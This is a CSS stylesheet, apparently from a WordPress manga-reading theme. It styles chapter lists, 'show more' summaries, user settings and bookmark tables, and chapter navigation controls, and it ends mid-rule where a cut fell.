body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.vol-chap > li > a, .shortcode-manga-chapters .listing-chapters_wrap > ul.version-chap > li > a, .shortcode-manga-chapters .listing-chapters_wrap > ul.vol-chap > li > a {
  font-weight: 600;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.vol-chap > li.has-child > i.icon, .shortcode-manga-chapters .listing-chapters_wrap > ul.vol-chap > li.has-child > i.icon {
  position: absolute;
  right: 15px;
  top: 15px;
  font-size: 18px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.vol-chap > li.has-child > i.icon:before, .shortcode-manga-chapters .listing-chapters_wrap > ul.vol-chap > li.has-child > i.icon:before {
  line-height: 15px;
  width: 15px;
  height: 15px;
  text-align: center;
  background-color: #ccc;
  border-radius: 50%;
  color: #fff;
}
body.manga-page .description-summary {
  margin-bottom: 38px;
}
body.manga-page .description-summary.hide_show-more {
  margin-bottom: 0;
}
body.manga-page .listing-chapters_wrap.show-more .version-chap {
  max-height: 550px;
  display: block;
  overflow: hidden;
  word-break: break-word;
  word-wrap: break-word;
  line-height: 30px;
  position: relative;
}
body.manga-page .listing-chapters_wrap.show-more .version-chap:after {
  content: "";
  display: block;
  width: 100%;
  background: rgba(255, 255, 255, 0);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(#ffffff));
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -moz-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -ms-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -o-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  position: absolute;
  bottom: 0;
  height: 30px;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
  pointer-events: none;
}
body.manga-page.text-ui-light .listing-chapters_wrap.show-more .version-chap:after{
	background: rgba(0, 0, 0, 0);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(#000));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), #000);
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0), #000);
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0), #000);
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0), #000);
}
body.manga-page .listing-chapters_wrap.show-more .version-chap:before {
  display: inline-block;
  width: 50px;
  height: 50px;
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  opacity: 0;
  pointer-events: none;
  z-index: 1;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
  content: "\f110";
  font-family: Ionicons\ 5 Free;
  font-style: normal;
  font-weight: 900;
  text-decoration: inherit;
  font-size: 50px;
  line-height: 50px;
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
  color: var( --madara-main-color );
}

body.manga-page .listing-chapters_wrap.show-more .version-chap.active:after {
  opacity: 1;
}
body.manga-page .listing-chapters_wrap.show-more .version-chap.loaded {
  -webkit-animation: eFadeIn .3s;
  animation: eFadeIn .3s;
}
body.manga-page .listing-chapters_wrap.show-more .version-chap.loaded:after {
  opacity: 0;
}
body.manga-page .listing-chapters_wrap.show-more .version-chap.loading:before {
  opacity: 1;
}
body.manga-page .summary__content.show-more {
  height: 119px;
  display: block;
  overflow: hidden;
  word-break: break-word;
  word-wrap: break-word;
  line-height: 30px;
  position: relative;
}
body.manga-page .summary__content.show-more:after {
  content: "";
  display: block;
  width: 100%;
  background: rgba(255, 255, 255, 0);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(#ffffff));
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -moz-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -ms-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -o-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  position: absolute;
  bottom: 0;
  height: 30px;
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
  pointer-events: none;
}
body.manga-page .summary__content.show-more.active:after {
  opacity: 0;
}
body.manga-page .c-content-readmore,
body.manga-page .c-chapter-readmore {
  text-align: center;
}
body.manga-page .content-readmore,
body.manga-page .chapter-readmore {
  -webkit-transition: color 200ms;
  -moz-transition: color 200ms;
  -o-transition: color 200ms;
  transition: color 200ms;
  font-weight: 600;
  color: #ffffff;
  text-decoration: none;
  position: relative;
}
body.manga-page .content-readmore:after,
body.manga-page .chapter-readmore:after {
  content: "\f0d7";
  font-family: Ionicons\ 5 Free;
  font-style: normal;
  font-weight: 900;
  text-decoration: inherit;
}
body.manga-page .content-readmore.more:after,
body.manga-page .chapter-readmore.more:after {
  content: "\f0d8";
}
body.manga-page .content-readmore:hover,
body.manga-page .chapter-readmore:hover {
  color: #eb3349;
}
body.manga-page .chapter-readmore {
  display: none;
}
body.manga-page .listing-chapters_wrap .c-chapter-readmore {
  height: 20px;
  position: relative;
  -webkit-transition: height 0.3s, margin-bottom 0.2s;
  -moz-transition: height 0.3s, margin-bottom 0.2s;
  -o-transition: height 0.3s, margin-bottom 0.2s;
  transition: height 0.3s, margin-bottom 0.2s;
  margin-bottom: 0;
}
body.manga-page .listing-chapters_wrap .c-chapter-readmore.chapter-readmore {
  position: absolute;
  top: 15px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
body.manga-page .listing-chapters_wrap.show .c-chapter-readmore {
  margin-bottom: 35px;
}
body.manga-page .wp-manga-tags-wrapper {
  margin-top: 26px;
  margin-bottom: 5px;
}
body.manga-page .wp-manga-tags-wrapper .wp-manga-tags {
  font-size: 12px;
}
body.manga-page .wp-manga-tags-wrapper .wp-manga-tags h5 {
  margin-top: 0;
}
body.manga-page .wp-manga-tags-wrapper .wp-manga-tags a:not(:hover) {
  color: #fff;
}
body.manga-page .wp-manga-tags-wrapper .wp-manga-tags a:not(:first-child) {
  margin-left: 5px;
}
body.manga-page.reading-manga .wp-manga-tags-wrapper {
  margin-top: 26px;
}
.settings-page {
  /* nav-tab */
  /* tab-content */
}
.settings-page .nav-tabs-wrap {
  margin-bottom: 30px;
}
.settings-page .nav-tabs-wrap ul.nav-tabs {
  border-bottom: none;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li {
  width: 100%;
  position: relative;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li a {
  background-color: #f3f3f3;
  color: #333;
  font-weight: 600;
  padding: 10px 15px 8px;
  border: none;
  border-radius: 0;
  margin-right: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li a i {
  font-size: 24px;
  vertical-align: middle;
  margin-right: 15px;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li:after {
  content: "";
  width: 0;
  height: 0;
  border-top: 8px solid transparent;
  border-bottom: 8px solid transparent;
  border-left: 8px solid #f45c43;
  position: absolute;
  left: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  opacity: 0;
  visibility: hidden;
}
@media (max-width: 768px) {
  .settings-page .nav-tabs-wrap ul.nav-tabs li:after {
    content: none;
  }
}
.settings-page .nav-tabs-wrap ul.nav-tabs li.active:after {
  opacity: 1;
  visibility: visible;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li.active a {
  background: #eb3349;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  /* Standard syntax */
  color: #fff;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li:not(.active):hover a {
  color: #eb3349;
}
.settings-page .tabs-content-wrap {
  padding-bottom: 30px;
}
.settings-page .tabs-content-wrap input[type=submit] {
  width: auto;
  padding: 10px 20px
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item {
  padding: 10px 0px;
  border-bottom: 1px solid #ebebeb;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item:first-child {
  padding-top: 0;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item:last-child {
  border-bottom: none;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item:after {
  display: table;
  content: "";
  clear: both;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar {
  width: 195px;
  height: 195px;
  position: relative;
  float: left;
  overflow: hidden;
  border: 2px solid #e1e1e1;
  margin-right: 22px;
  margin-bottom: 20px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
@media (max-width: 992px) {
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar {
    margin-right: auto;
    margin-left: auto;
    float: none;
  }
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar {
  overflow: hidden;
  color: #333;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar input[type=file] {
  margin: 20px 0;
  color: #ffffff;
  font-size: 12px;
  padding: 0;
  line-height: 1;
  margin-left: 5px;
  display: none;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar input[type=file]:focus {
  outline: 0;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata {
  display: block;
  position: relative;
  height: 40px
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata:after {
  content: "Choose file";
  /* width: 100px; */
  /* height: 36px; */
  background: #ffffff;
  position: absolute;
  top: -1px;
  padding: 9px 11px;
  display: inline-block;
  font-size: 12px;
  line-height: 1;
  border-radius: 4px;
  border: 1px solid #ffffff;
  left: 0px;
  cursor: pointer;
  color: #ffffff;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata .file-name{padding-left: 100px}
@media (max-width: 992px) {
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar {
    display: block;
    width: 100%;
    text-align: center;
  }
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar input[type=file] {
    margin: 20px auto;
    max-width: 200px;
	display: block;
  }
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata:after {
    content: none;
  }
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata .file-name{display: none}
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .settings-title h3 {
  font-size: 14px;
  margin-bottom: 22px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item label {
  font-weight: normal;
  color: #ffffff;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .show {
  font-weight: 600;
  color: #333;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="text"],
.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="email"],
.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="url"],
.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="password"],
.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="search"],
.settings-page .tabs-content-wrap .tab-group-item .tab-item textarea {
  max-width: 300px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group {
  font-size: 0;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group > * {
  display: inline-block;
  float: none;
  vertical-align: middle;
  font-size: 14px;
}
@media (max-width: 992px) {
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-3 {
    width: 25%;
  }
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-9 {
    width: 75%;
  }
}
@media (max-width: 480px) {
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-3 {
    width: 100%;
  }
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-9 {
    width: 100%;
  }
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content {
  position: relative;
  padding: 10px;
  -webkit-transition: background 0.3s;
  -moz-transition: background 0.3s;
  -o-transition: background 0.3s;
  transition: background 0.3s;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content:after {
  display: table;
  content: "";
  clear: both;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-thumb {
  width: 55px;
  float: left;
  overflow: hidden;
  margin-right: 10px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor {
  overflow: hidden;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .settings-title {
  margin-right: 20px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .settings-title h3 {
  margin-top: 0;
  margin-bottom: 8px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter {
  line-height: 1.1;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter span a {
  color: #eb3349;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter span a:hover {
  color: #ffffff;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter span + span:before {
  display: inline-block;
  content: "";
  width: 2px;
  height: 17px;
  background-color: #cccccc;
  vertical-align: middle;
  margin-right: 10px;
  margin-left: 10px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .post-on {
  margin-top: 5px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .action {
  margin: 0;
  display: inline-block;
  position: absolute;
  top: 8px;
  right: 10px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .action a {
  padding: 0;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content:hover {
  cursor: pointer;
  background-color: #f3f3f3;
}
.settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading,
.settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading {
  background-color: #ebebeb;
  padding: 12px 22px;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading h3,
.settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading h3 {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 600;
  color: #333;
  margin: 0;
}
.settings-page .tabs-content-wrap .tab-group-item.image_setting .tab-item,
.settings-page .tabs-content-wrap .tab-group-item.other_setting .tab-item {
  padding-left: 22px;
  padding-right: 22px;
}
.settings-page .tabs-content-wrap .tab-group-item.image_setting .tab-item .settings-title h3,
.settings-page .tabs-content-wrap .tab-group-item.other_setting .tab-item .settings-title h3 {
  margin-bottom: 15px;
  margin-top: 6px;
}
.settings-page .tabs-content-wrap .tab-group-item.image_setting .tab-item .checkbox label:before,
.settings-page .tabs-content-wrap .tab-group-item.other_setting .tab-item .checkbox label:before {
  padding-right: 10px;
  font-size: 18px;
  vertical-align: middle;
}
.settings-page table.list-bookmark {
  margin-bottom: 0 !important;
}
.settings-page table.list-bookmark > thead > tr > th {
  background-color: #ebebeb;
  border-bottom: none;
  font-weight: 600;
  color: #333;
}
.settings-page table.list-bookmark > thead > tr > th:nth-child(1) {
  border-top-left-radius: 5px;
}
.settings-page table.list-bookmark > thead > tr > th:nth-child(3) {
  border-top-right-radius: 5px;
}
.settings-page table.list-bookmark tbody tr:last-child {
  color: #ffffff;
}
.settings-page table.list-bookmark tbody tr:last-child:hover {
  background-color: inherit !important;
}
@media (max-width: 768px) {
  .settings-page table.list-bookmark > thead {
    display: none;
  }
  .settings-page table.list-bookmark > tbody tr {
    display: block;
    border: 1px solid #ddd;
    margin-bottom: 30px;
  }
  .settings-page table.list-bookmark > tbody tr td {
    display: block;
  }
  .settings-page table.list-bookmark > tbody tr td:first-child {
    border-top: none !important;
  }
  .settings-page table.list-bookmark > tbody tr td > div:before {
    content: "";
    font-weight: 700 !important;
    display: inline-block;
    width: 100px;
    padding: 15px;
    float: none;
    vertical-align: middle;
    color: #333;
  }
  .settings-page table.list-bookmark > tbody tr td > div.mange-name .item-thumb,
  .settings-page table.list-bookmark > tbody tr td > div.mange-name .item-infor {
    display: inline-block;
    float: none;
    vertical-align: middle;
    width: calc(100% - 126px);
    float: right;
  }
  .settings-page table.list-bookmark > tbody tr td > div.mange-name .item-infor {
    width: calc(100% - 115px);
  }
  .settings-page table.list-bookmark > tbody tr td > div.mange-name:before {
    content: "Name manga : ";
  }
  .settings-page table.list-bookmark > tbody tr td > div.action {
    margin: 10px 0 0;
  }
  .settings-page table.list-bookmark > tbody tr td > div.action:before {
    content: "Action : ";
  }
  .settings-page table.list-bookmark > tbody tr td > div.post-on:before {
    width: 110px;
    content: "Post on : ";
  }
  .settings-page table.list-bookmark > tbody tr:last-child {
    border: none !important;
    margin-bottom: 0;
  }
  .settings-page table.list-bookmark > tbody tr:last-child .remove-all {
    float: none !important;
  }
  .settings-page table.list-bookmark > tbody tr:last-child .remove-all:before {
    content: none;
  }
}
.settings-page > tbody > tr > td:nth-child(1),
.settings-page > tbody > tr > th:nth-child(1),
.settings-page > tfoot > tr > td:nth-child(1),
.settings-page > tfoot > tr > th:nth-child(1),
.settings-page > thead > tr > td:nth-child(1),
.settings-page > thead > tr > th:nth-child(1) {
  width: 65%;
}
.settings-page > tbody > tr > td:nth-child(2),
.settings-page > tbody > tr > th:nth-child(2),
.settings-page > tfoot > tr > td:nth-child(2),
.settings-page > tfoot > tr > th:nth-child(2),
.settings-page > thead > tr > td:nth-child(2),
.settings-page > thead > tr > th:nth-child(2) {
  width: 22%;
}
.settings-page > tbody > tr > td:nth-child(3),
.settings-page > tbody > tr > th:nth-child(3),
.settings-page > tfoot > tr > td:nth-child(3),
.settings-page > tfoot > tr > th:nth-child(3),
.settings-page > thead > tr > td:nth-child(3),
.settings-page > thead > tr > th:nth-child(3) {
  width: 13%;
}
.settings-page .mange-name:after {
  display: table;
  content: "";
  clear: both;
}
.settings-page .mange-name .item-thumb {
  width: 110px;
  float: left;
  margin: 12px;
  position: relative;
}
.settings-page .mange-name .item-thumb .c-notifications {
  background: #ef3e47;
  color: #fff;
  width: 14px;
  height: 14px;
  border-radius: 7px;
  font-size: 10px;
  text-align: center;
  position: absolute;
  top: -5px;
  left: -5px;
  line-height: 14px;
}
.settings-page .mange-name .item-infor {
  overflow: hidden;
}
.settings-page .mange-name .item-infor .post-title h3 {
  font-size: 14px;
  font-weight: 600;
  margin: 10px 0 12px;
}
.settings-page .mange-name .item-infor .chapter span a {
  color: #ffffff;
}
.settings-page .mange-name .item-infor .chapter span + span:before {
  content: ",";
  margin-right: 5px;
}
.settings-page .post-on {
  margin-top: 10px;
  color: #ffffff;
}
.settings-page .action {
  margin: 10px -15px 0;
}
.settings-page .action > * {
  display: inline-block;
  margin: 0;
  padding: 0 15px;
}
.settings-page .action .checkbox label {
  padding-left: 0;
}
.settings-page .action i.ion-ios-close:before {
  font-size: 20px;
  color: #b7b7b7;
}
.settings-page .action i.ion-ios-close:hover:before {
  color: #eb3449;
}
.settings-page .remove-all > * {
  display: inline-block;
  vertical-align: middle;
}
.settings-page .remove-all .checkbox {
  padding-right: 20px;
}
.settings-page .remove-all .checkbox label {
  padding-left: 0;
  -webkit-user-select: none;
  /* Chrome all / Safari all */
  -moz-user-select: none;
  /* Firefox all */
  -ms-user-select: none;
  /* IE 10+ */
  user-select: none;
}
.settings-page .remove-all .checkbox label:before {
  padding-right: 20px;
  display: inline-block;
  vertical-align: middle;
}
.settings-page .remove-all #delete-bookmark-manga {
  font-size: 13px;
  font-weight: 600;
  background-color: #eb3349;
  color: #fff;
  border: none;
  border-radius: 15px;
  padding-left: 20px;
  padding-right: 20px;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.settings-page .remove-all #delete-bookmark-manga:hover {
  background-color: #0f0f0f;
  color: #ffffff;
}
.settings-page .checkbox label:before {
  padding-right: 0px;
  font-size: 20px;
}
.settings-page input[type=checkbox]:checked + label:before {
  color: #666;
}
.settings-page input[type="submit"] {
  font-size: 13px;
  font-weight: 600;
  background-color: #eb3349;
  border: none;
  border-radius: 15px;
  padding-left: 20px;
  padding-right: 20px;
  color: #fff;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.settings-page input[type="submit"]:hover {
  background-color: #0f0f0f;
  color: #fff;
}
.settings-page input:not([type]),
.settings-page input[type="color"],
.settings-page input[type="email"],
.settings-page input[type="number"],
.settings-page input[type="password"],
.settings-page input[type="tel"],
.settings-page input[type="url"],
.settings-page input[type="text"],
.settings-page input[type="search"],
.settings-page textarea,
.settings-page select {
  background-color: #ffffff;
}
body.reading-manga .entry-header,
body.reading-manga .c-select-bottom {
  margin-bottom: 50px;
}
body.reading-manga .entry-header:after,
body.reading-manga .c-select-bottom:after {
  display: table;
  content: "";
  clear: both;
}
body.reading-manga .entry-header .entry-header_wrap,
body.reading-manga .c-select-bottom .entry-header_wrap {
  margin-bottom: 14px;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon {
  float: right;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon ul,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul {
  margin-bottom: 0;
  margin-top: 3px;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon ul li a,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li a {
  width: 30px;
  height: 30px;
  display: block;
  text-align: center;
  background-color: #ebebeb;
  position: relative;
  border-radius: 50%;
  color: #eb3349;
  -webkit-transition: all ease-in-out 0.2s;
  -moz-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon ul li a i,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li a i {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  font-size: 18px;
  display: inline-block;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon ul li:hover a,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li:hover a {
  background-color: #eb3349;
  color: #ffffff;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon,
body.reading-manga .entry-header .entry-header_wrap .c-breadcrumb,
body.reading-manga .c-select-bottom .entry-header_wrap .c-breadcrumb {
  display: inline-block;
}
body.reading-manga .entry-header .c-selectpicker,
body.reading-manga .c-select-bottom .c-selectpicker {
  max-width: 450px;
}
body.reading-manga .entry-header .c-selectpicker .selectpicker,
body.reading-manga .c-select-bottom .c-selectpicker .selectpicker {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
body.reading-manga .entry-header .c-selectpicker label,
body.reading-manga .c-select-bottom .c-selectpicker label {
  margin-bottom: 0;
  position: relative;
}
body.reading-manga .entry-header .c-selectpicker label:after,
body.reading-manga .c-select-bottom .c-selectpicker label:after {
  position: absolute;
  top: 0;
  right: 0;
  content: "\f0dc";
  font-family: Ionicons\ 5 Free;
  font-style: normal;
  font-weight: 900;
  text-decoration: inherit;
  background: transparent;
  width: 17px;
  top: 50%;
  transform: translateY(-50%);
}
body.reading-manga .entry-header .c-selectpicker select.selectpicker,
body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker {
  padding: 10px 30px 10px 16px;
  border: none;
  background-color: #ebebeb;
  -webkit-transition: all ease-in-out 0.2s;
  -moz-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
body.reading-manga .entry-header .c-selectpicker select.selectpicker:focus,
body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker:focus {
  outline: none;
}
body.reading-manga .entry-header .c-selectpicker select.selectpicker option,
body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker option {
  background-color: #fff;
  color: #333;
}
body.reading-manga .entry-header .c-selectpicker select.selectpicker:hover,
body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker:hover {
  cursor: pointer;
  background-color: #f3f3f3;
}
body.reading-manga .entry-header .select-view,
body.reading-manga .c-select-bottom .select-view {
  float: left;
  margin: 0 -3.5px;
}
body.reading-manga .entry-header .select-view > *,
body.reading-manga .c-select-bottom .select-view > * {
  display: inline-block;
  padding: 0 3.5px;
}
body.reading-manga .entry-header .select-pagination,
body.reading-manga .c-select-bottom .select-pagination {
  float: right;
  margin: 0 -5px;
}
body.reading-manga .entry-header .select-pagination > *,
body.reading-manga .c-select-bottom .select-pagination > * {
  padding: 0 5px;
  display: inline-block;
  vertical-align: middle;
}
body.reading-manga .entry-header .select-pagination .nav-links,
body.reading-manga .c-select-bottom .select-pagination .nav-links {
  margin: 0 -1px;
  font-size: 0;
}
body.reading-manga .entry-header .select-pagination .nav-links .mobile-nav-btn,
body.reading-manga .c-select-bottom .select-pagination .nav-links .mobile-nav-btn {
  display: none;
}
body.reading-manga .entry-header .select-pagination .nav-links > *,
body.reading-manga .c-select-bottom .select-pagination .nav-links > * {
  display: inline-block;
  padding: 0 1px;
  font-size: 14px;
}
body.reading-manga .entry-header .select-pagination .nav-links > * a,
body.reading-manga .c-select-bottom .select-pagination .nav-links > * a {
  padding: 9px 17px;
  background-color: #eb3349;
  color: #fff;
  position: relative;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
body.reading-manga .entry-header .select-pagination .nav-links > * a:before,
body.reading-manga .c-select-bottom .select-pagination .nav-links > * a:before {
  position: absolute;
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  top: 50%;
  transform: translateY(-50%);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: middle;
  font-size: 21px;
}
body.reading-manga .entry-header .select-pagination .nav-links > * a:hover,
body.reading-manga .c-select-bottom .select-pagination .nav-links > * a:hover {
  background-color: #0f0f0f;
  color: #fff;
}
body.reading-manga .entry-header .select-pagination .nav-links .nav-previous a,
body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-previous a {
  padding-left: 30px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
body.reading-manga .entry-header .select-pagination .nav-links .nav-previous a:before,
body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-previous a:before {
  left: 13px;
  content: "\f27d";
}
body.reading-manga .entry-header .select-pagination .nav-links .nav-next a,
body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-next a {
  padding-right: 30px;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
body.reading-manga .entry-header .select-pagination .nav-links .nav-next a:before,
body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-next a:before {
  right: 13px;
  content: "\f287";
}
@media (max-width: 1200px) {
  body.reading-manga .entry-header .select-view,
  body.reading-manga .c-select-bottom .select-view,
  body.reading-manga .entry-header .select-pagination,
  body.reading-manga .c-select-bottom .select-pagination {
    float: none;
  }
  body.reading-manga .entry-header .select-view .c-selectpicker,
  body.reading-manga .c-select-bottom .select-view .c-selectpicker,
  body.reading-manga .entry-header .select-pagination .c-selectpicker,
  body.reading-manga .c-select-bottom .select-pagination .c-selectpicker {
    padding: 5px 0;
  }
}
@media (max-width: 480px) {
  body.reading-manga .entry-header .select-view,
  body.reading-manga .c-select-bottom .select-view,
  body.reading-manga .entry-header .select-pagination,
  body.reading-manga .c-select-bottom .select-pagination {
    float: none;
  }
  body.reading-manga .entry-header .select-view .c-selectpicker,
  body.reading-manga .c-select-bottom .select-view .c-selectpicker,
  body.reading-manga .entry-header .select-pagination .c-selectpicker,
  body.reading-manga .c-select-bottom .select-pagination .c-selectpicker {
    max-width: 100%;
  }
  body.reading-manga .entry-header .select-view .c-selectpicker .selectpicker,
  body.reading-manga .c-select-bottom .select-view .c-selectpicker .selectpicker,
  body.reading-manga .entry-header .select-pagination .c-selectpicker .selectpicker,
  body.reading-manga .c-select-bottom .select-pagination .c-selectpicker .selectpicker {
    width: 100%;
  }
}

body.reading-manga .tips {
  background-color: #363636;
  padding: 30px;
  margin-bottom: 30px;
}
body.reading-manga .tips span {
  font-weight: 600;
  color: #fff;
}
body.reading-manga #comments.comments-area .comments-title,
body.reading-manga #comments.comments-area h4.comment-reply-title {
  margin-bottom: 10px;
}
body.reading-manga #comments.comments-area #respond.comment-respond {
  margin-top: 0;
}
body.reading-manga .apss-social-share {
  margin-bottom: 50px;
}
body.reading-manga .apss-social-share .apss-total-share-count {
  color: #ffffff;
}
body.reading-manga.text-ui-light .apss-social-share .apss-total-share-count,
